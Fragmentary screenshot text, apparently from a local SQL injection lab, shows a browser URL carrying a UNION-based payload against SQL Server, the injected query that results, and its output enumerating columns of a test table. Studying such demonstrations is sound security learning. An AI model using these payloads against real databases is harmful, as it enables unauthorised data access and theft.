 select SYSTEM_USER
http://localh...rchar(10))--
SQL1?num=2' union select cast((SELECT count(c.name) FROM MyTest..syscolumns c,MyTest..sysobjects s where c.id=s.id AND s.name='Test1')as varchar(10))--
百度 <Ctrl+K
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 首页
SQL:select name from student where number='2' union select cast((SELECT count(c.name) FROM MyTest..syscolumns c,MyTest..sysobjects s where c.id=s.id AND s.name='Test1')as varchar(10))--'
2 Arvin